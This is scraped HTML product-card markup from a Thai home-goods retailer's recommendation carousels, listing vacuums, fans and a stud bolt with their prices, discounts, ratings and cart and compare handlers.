		<div class="add-to-cart" data-gasku="1230097" onclick="productListaddToCartDelivery('YzhmMDk3M2U4YzcxYWI4ZTBkMGVlZDNkMTI3YjU0YWVkNDBhYWI5NmJiMmIwMWE1YmFhODJlMjNjMmQ0MmI1Mw==', '1230097', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HITACHI</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบด้าม HITACHI PVX100N</div>
			<div class="sku">SKU:1230097</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">4,690</div>
							<div class="original-price">
								฿ 6,990<span>-32%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1230097" onclick="pcompareBtnClick(1230097)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1265332" data-value="1265332" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1265332" value="7" />
		<input type="hidden" id="gtmName-1265332" value="เครื่องดูดฝุ่นแบบด้าม XIAOMI G20 LITE"/>
		<input type="hidden" id="gtmNameEN-1265332" value="STICK VACUUM CLEANER XIAOMI G20 LITE"/>
		<input type="hidden" id="gtmPrice-1265332" value="2790.0"/>
		<input type="hidden" id="gtmNetPrice-1265332" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1265332" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1265332" value="3290.0"/>
		<input type="hidden" id="gtmCategory1-1265332" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1265332" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1265332" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1265332" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1265332" value="XIAOMI"/>
		<input type="hidden" id="gtmAvailability-1265332" value="49.0" />
		<input type="hidden" id="gtmIsNetPrice-1265332" value="false"/>
		<input type="hidden" id="gtmMchId-1265332" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1265332" value="7"/>
		<input type="hidden" class="gtmNameEN-1265332" value="STICK VACUUM CLEANER XIAOMI G20 LITE"/>
		<input type="hidden" class="gtmPartnerName-1265332" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1265332" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1265332">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/653/1265332/447x447/30092025_1265332$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบด้าม XIAOMI G20 LITE" alt="เครื่องดูดฝุ่นแบบด้าม XIAOMI G20 LITE"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$215วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$050ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1265332" onclick="productListaddToCartDelivery('YTJjMTkyZWM3ZTgyZWRiMTg2ZWRlYTYwNGI3NTk0ZWNiMGU2NmY5NDBiMWE4OTk5NWIwNzE5MTliMTBjMTZiNw==', '1265332', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">XIAOMI</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบด้าม XIAOMI G20 LITE</div>
			<div class="sku">SKU:1265332</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,790</div>
						<div class="original-price">
							฿ 3,290<span>-15%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1265332" onclick="pcompareBtnClick(1265332)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1189083" data-value="1189083" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1189083" value="8" />
		<input type="hidden" id="gtmName-1189083" value="พัดลมสไลด์ 16 นิ้ว HATARI S16M1 สีขาว"/>
		<input type="hidden" id="gtmNameEN-1189083" value="SLIDE FAN 16IN HATARI S16M1 WHITE"/>
		<input type="hidden" id="gtmPrice-1189083" value="948.0"/>
		<input type="hidden" id="gtmNetPrice-1189083" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1189083" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1189083" value="948.0"/>
		<input type="hidden" id="gtmCategory1-1189083" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1189083" value="Fans"/>
		<input type="hidden" id="gtmCategory3-1189083" value="Slide Fans"/>
		<input type="hidden" id="gtmCategoryAll-1189083" value="Small Appliances/Fans/Slide Fans"/>
		<input type="hidden" id="gtmBrand-1189083" value="HATARI"/>
		<input type="hidden" id="gtmAvailability-1189083" value="1719.0" />
		<input type="hidden" id="gtmIsNetPrice-1189083" value="false"/>
		<input type="hidden" id="gtmMchId-1189083" value="SA010102"/>
		<input type="hidden" class="gtmIndex-1189083" value="8"/>
		<input type="hidden" class="gtmNameEN-1189083" value="SLIDE FAN 16IN HATARI S16M1 WHITE"/>
		<input type="hidden" class="gtmPartnerName-1189083" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1189083" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1189083">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/890/1189083/447x447/18062025_1189083$Imagec1.jpg')" title="พัดลมสไลด์ 16 นิ้ว HATARI S16M1 สีขาว" alt="พัดลมสไลด์ 16 นิ้ว HATARI S16M1 สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ขนาดใบพัดนิ้ว$16.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ระดับแรงลม$3ระดับ.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ประหยัดไฟเบอร์5ดาว$5.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label orange">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-2.svg" style="margin-right: 2px;" alt="best price" />
				<span>Best Price</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1189083" onclick="productListaddToCartDelivery('MDEzYTQ2YmUyNTdjZmFkOTRmZTNhMmYxM2I1MWUyMTMwZWI0OTdhNzU4YTg1ZDFmNjQ1YzkxOTA3MTJiZmFjZg==', '1189083', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HATARI</div>
			<div class="item-title">พัดลมสไลด์ 16 นิ้ว HATARI S16M1 สีขาว</div>
			<div class="sku">SKU:1189083</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.91" data-max-rating="5"></div>
					<span>4.91
					(436)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">948</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1189083" onclick="pcompareBtnClick(1189083)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1181275" data-value="1181275" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1181275" value="9" />
		<input type="hidden" id="gtmName-1181275" value="พัดลมตั้งพื้น 16 นิ้ว TOSHIBA F-ASY50TH(W) สีขาว"/>
		<input type="hidden" id="gtmNameEN-1181275" value="STAND FAN 16IN TOSHIBA F-ASY50TH(W) WHITE"/>
		<input type="hidden" id="gtmPrice-1181275" value="1290.0"/>
		<input type="hidden" id="gtmNetPrice-1181275" value="1190.0"/>
		<input type="hidden" id="gtmDiscount-1181275" value="100"/>
		<input type="hidden" id="gtmPriceOriginal-1181275" value="1690.0"/>
		<input type="hidden" id="gtmCategory1-1181275" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1181275" value="Fans"/>
		<input type="hidden" id="gtmCategory3-1181275" value="Stand Fans"/>
		<input type="hidden" id="gtmCategoryAll-1181275" value="Small Appliances/Fans/Stand Fans"/>
		<input type="hidden" id="gtmBrand-1181275" value="TOSHIBA"/>
		<input type="hidden" id="gtmAvailability-1181275" value="878.0" />
		<input type="hidden" id="gtmIsNetPrice-1181275" value="true"/>
		<input type="hidden" id="gtmMchId-1181275" value="SA010103"/>
		<input type="hidden" class="gtmIndex-1181275" value="9"/>
		<input type="hidden" class="gtmNameEN-1181275" value="STAND FAN 16IN TOSHIBA F-ASY50TH(W) WHITE"/>
		<input type="hidden" class="gtmPartnerName-1181275" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1181275" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1181275">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/812/1181275/447x447/29122023_1181275$Imagec1.jpg')" title="พัดลมตั้งพื้น 16 นิ้ว TOSHIBA F-ASY50TH(W) สีขาว" alt="พัดลมตั้งพื้น 16 นิ้ว TOSHIBA F-ASY50TH(W) สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ขนาดใบพัดนิ้ว$16.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ระดับแรงลม$3ระดับ.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รับประกันมอเตอร์ปี$3ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1181275" onclick="productListaddToCartDelivery('NzYxZDVmNWQwMWYzMDhiMjI0OGYwN2Q3MDYwMzI0OTA3ZmYzM2I1NTk1OGZjNmE0NWVkZmJiYzYxMWYyMmZkNQ==', '1181275', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOSHIBA</div>
			<div class="item-title">พัดลมตั้งพื้น 16 นิ้ว TOSHIBA F-ASY50TH(W) สีขาว</div>
			<div class="sku">SKU:1181275</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.88" data-max-rating="5"></div>
					<span>4.88
					(135)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,190</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,690<span>-29%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1181275" onclick="pcompareBtnClick(1181275)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1172827" data-value="1172827" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1172827" value="10" />
		<input type="hidden" id="gtmName-1172827" value="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX WQ61-1OGG"/>
		<input type="hidden" id="gtmNameEN-1172827" value="STICK VACUUM CLEANER ELECTROLUX WQ61-1OGG"/>
		<input type="hidden" id="gtmPrice-1172827" value="5990.0"/>
		<input type="hidden" id="gtmNetPrice-1172827" value="5590.0"/>
		<input type="hidden" id="gtmDiscount-1172827" value="400"/>
		<input type="hidden" id="gtmPriceOriginal-1172827" value="7990.0"/>
		<input type="hidden" id="gtmCategory1-1172827" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1172827" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1172827" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1172827" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1172827" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1172827" value="45.0" />
		<input type="hidden" id="gtmIsNetPrice-1172827" value="true"/>
		<input type="hidden" id="gtmMchId-1172827" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1172827" value="10"/>
		<input type="hidden" class="gtmNameEN-1172827" value="STICK VACUUM CLEANER ELECTROLUX WQ61-1OGG"/>
		<input type="hidden" class="gtmPartnerName-1172827" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1172827" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1172827">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172827/447x447/10072021_1172827$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX WQ61-1OGG" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX WQ61-1OGG"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172827/447x447/10072021_1172827$Imagec6.jpg')" title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX WQ61-1OGG" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX WQ61-1OGG"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper promo">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$100วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$030ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon promo">
			<img src="https://static.homepro.co.th/icon_badge/ELECTROLUX/PLP_150_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1172827" onclick="productListaddToCartDelivery('YjY1N2I3ZDhhYjYwMTRiODI4OWY3ODhkZDlmNmZiOWZkNDlkMzBhODNlMDY0OTZkYzM3ODIxMzk1NDM3NjA4OQ==', '1172827', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ELECTROLUX</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบด้าม ELECTROLUX WQ61-1OGG</div>
			<div class="sku">SKU:1172827</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.9" data-max-rating="5"></div>
					<span>4.9
					(10)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">5,590</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 7,990<span>-30%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1172827" onclick="pcompareBtnClick(1172827)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 6221
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1065166" data-value="1065166" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1065166" value="1" />
		<input type="hidden" id="gtmName-1065166" value="สตัดเกลียวตลอดครบชุด BY TORA 1/2 นิ้วX1 เมตร"/>
		<input type="hidden" id="gtmNameEN-1065166" value="FULLY-THREADED STUD BOLT BY TORA 1/2" 1M"/>
		<input type="hidden" id="gtmPrice-1065166" value="85.0"/>
		<input type="hidden" id="gtmNetPrice-1065166" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1065166" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1065166" value="85.0"/>
		<input type="hidden" id="gtmCategory1-1065166" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1065166" value="Fasteners"/>
		<input type="hidden" id="gtmCategory3-1065166" value="Other Fasteners"/>
		<input type="hidden" id="gtmCategoryAll-1065166" value="Tools & Hardwares/Fasteners/Other Fasteners/Steel Threaded Studs"/>
		<input type="hidden" id="gtmBrand-1065166" value="BY TORA"/>
		<input type="hidden" id="gtmAvailability-1065166" value="81.0" />
		<input type="hidden" id="gtmIsNetPrice-1065166" value="false"/>
		<input type="hidden" id="gtmMchId-1065166" value="HW060507"/>
		<input type="hidden" class="gtmIndex-1065166" value="1"/>
		<input type="hidden" class="gtmNameEN-1065166" value="FULLY-THREADED STUD BOLT BY TORA 1/2" 1M"/>
		<input type="hidden" class="gtmPartnerName-1065166" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1065166" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1065166">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/651/1065166/447x447/10072021_1065166$Imagec1.jpg')" title="สตัดเกลียวตลอดครบชุด BY TORA 1/2 นิ้วX1 เมตร" alt="สตัดเกลียวตลอดครบชุด BY TORA 1/2 นิ้วX1 เมตร"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1065166" onclick="productListaddToCartDelivery('NDUzOTNkOTc5ZDQyZmJkZTcwMGQyNzA0ZWUzNmEyZTYxNzhjN2UzZTY2YjU2NjU3NzBjMzU1YmQ1NDE4ZWNjNQ==', '1065166', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BY TORA</div>
			<div class="item-title">สตัดเกลียวตลอดครบชุด BY TORA 1/2 นิ้วX1 เมตร</div>
			<div class="sku">SKU:1065166</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">85</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1065166" onclick="pcompareBtnClick(1065166)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
